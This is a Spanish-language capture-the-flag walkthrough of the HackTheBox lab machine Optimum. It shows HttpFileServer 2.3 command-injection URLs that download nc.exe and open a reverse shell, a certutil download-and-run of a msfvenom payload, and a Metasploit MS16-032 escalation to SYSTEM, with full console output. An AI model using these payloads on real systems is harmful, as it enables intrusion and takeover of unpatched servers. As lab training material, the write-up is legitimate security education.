Optimum es una maquina de HackTheBox, descubrimos una vulnerabilidad en HttpFileServer que nos dio acceso. Obtuvimos informacion de con SystemInfo, con Windows Exploit Suggester y Sherlock lo que nos permitió explotar MS16-032.
| Nombre |
Optimum  |
| OS |
Windows |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.10.8 |
| Maker |
ch4p |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[4.4, 5.1, 6.5, 3.5, 4.9],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
NMAP
Escaneo de puertos con nmap nos muestra el puerto http (80) abierto.
1
2
3
4
5
6
7
8
9
10
11
12
|
# Nmap 7.91 scan initiated Wed May 12 00:32:26 2021 as: nmap -Pn -p80 -sC -sV -oN port_scan 10.10.10.8
Nmap scan report for 10.10.10.8 (10.10.10.8)
Host is up (0.070s latency).
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May 12 00:32:35 2021 -- 1 IP address (1 host up) scanned in 8.66 seconds
|
HTTP

Encontramos una pagina en el puerto 80, donde vemos que esta corriendo HttpFileServer 2.3.
USER - KOSTAS
HttpFileServer
Encontramos un exploit que afecta a la version HttpFileServer 2.3.x, vemos que la version de HttpFileServer de Optimum está en el rango de version afectada, el exploit nos pide un servidor en el puerto 80 que contenga netcat (nc.exe). Ejecutamos el exploit y modificamos la direccion IP y Puerto para nuestra shell, logramos obtener una shell con el usuario kostas y la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
λ ~/htb/optimum sudo rlwrap nc -lvvp 443
listening on [any] 443 ...
connect to [10.10.14.17] from 10.10.10.8 [10.10.10.8] 49166
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop> whoami
optimum\kostas
C:\Users\kostas\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
18/05/2021 04:20 <DIR> .
18/05/2021 04:20 <DIR> ..
18/03/2017 03:11 760.320 hfs.exe
18/03/2017 03:13 32 user.txt.txt
2 File(s) 760.352 bytes
2 Dir(s) 31.882.153.984 bytes free
C:\Users\kostas\Desktop> type user.txt.txt
d0c39409d7b994a9a1389ebf38ef5f73
C:\Users\kostas\Desktop>
|
El exploit crea el archivo script.vbs y en el escribe una solicitud de descarga de nc.exe, realiza la ejecucion del script y la ejecucion de una shell inversa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
# 1
http://10.10.10.8:80/?search=.{. save|C:\Users\Public\script.vbs|dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", "http://10.10.14.17/nc.exe", False
xHttp.Send
with bStrm
.type = 1 '//binary
.open
.write xHttp.responseBody
.savetofile "C:\Users\Public\nc.exe", 2 '//overwrite
end with.}
# 2
http://10.10.10.8:80/?search=.{. exec|cscript.exe C:\Users\Public\script.vbs.}
# 3
http://10.10.10.8:80/?search=.{. exec|C:\Users\Public\nc.exe -e cmd.exe 10.10.14.17 443.}
|
Tambien vemos un segundo exploit el cual ejecuta una shell inversa usando powershell.
PRIVILEGE ESCALATION
Hacemos una pequeña enumeracion con systeminfo y la herramienta Windows Exploit Suggester, obtuvimos una lista de posibles vulnerabilidades de escalacioin de privilegios, tambien ejecutamos Sherlock para verificar si alguno de los exploits encontrados aparecia vulnerable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
[... REDACTED ...]
# python ../www/windows-exploit-suggester.py -i systeminfo.txt -d 2021-05-12-mssb.xls | grep Elevation
[*] https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
[E] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
[M] MS16-016: Security Update for WebDAV to Address Elevation of Privilege (3136041) - Important
[E] MS15-111: Security Update for Windows Kernel to Address Elevation of Privilege (3096447) - Important
[E] MS15-102: Vulnerabilities in Windows Task Management Could Allow Elevation of Privilege (3089657) - Important
[M] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
[*] https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC
[E] MS15-001: Vulnerability in Windows Application Compatibility Cache Could Allow Elevation of Privilege (3023266) - Important
[E] MS14-068: Vulnerability in Kerberos Could Allow Elevation of Privilege (3011780) - Critical
[*] http://www.exploit-db.com/exploits/35474/ -- Windows Kerberos - Elevation of Privilege (MS14-068), PoC
[E] MS13-101: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (2880430) - Important
|
Vemos MS16-032, MS16-034 y Win32k Elevation of Privilege que aparentemente es vulnerable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
# powershell -nop -exec bypass -c "Import-Module .\sherlock.ps1; Find-AllVulns"
[... REDACTED ...]
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS1
6-034?
VulnStatus : Appears Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin :
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/S
ample-Exploits/MS16-135
VulnStatus : Appears Vulnerable
|
MS16-032
Creamos un payload de meterpreter y colocamos a la escucha metasploit, descargamos y ejecutamos en la maquina el payload y logramos obtener una sesion meterpreter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
# PAYLOAD: msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=8080 -f exe -o shell.exe
# EXEC: certutil.exe -urlcache -f http://10.10.14.17/shell.exe shell.exe & shell.exe
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 80
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.17:8080
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.17:8080 -> 10.10.10.8:49192) at 2021-05-12 01:21:04 -0400
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows OPTIMUM\kostas @ OPTIMUM 10.10.14.17:8080 -> 10.10.10.8:49192 (10.10.10.8)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: OPTIMUM\kostas
|
Configuramos el exploit MS16-032 (ms16_032_secondary_logon_handle_privesc) con la sesion activa, ejecutamos y logramos obtener una shell NT AUTHORITY\SYSTEM y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
|
msf6 exploit(multi/handler) > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\ZJtaKHP.ps1...
[*] Compressing script contents...
[+] Compressed size: 3592
[*] Executing exploit script...
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2132
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2128
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
rvSZF4j6pWHx64CLwEtV13a20uTvKd0o
[+] Executed on target machine.
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.17:4444 -> 10.10.10.8:49193) at 2021-05-12 01:21:58 -0400
[+] Deleted C:\Users\kostas\AppData\Local\Temp\ZJtaKHP.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1896 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Documents>cd C:\users\administrator\desktop
cd C:\users\administrator\desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\Administrator\Desktop
18/03/2017 03:14 <DIR> .
18/03/2017 03:14 <DIR> ..
18/03/2017 03:14 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 31.891.406.848 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
51ed1b36553c8461f4552c2e92b3eeed
C:\Users\Administrator\Desktop>
|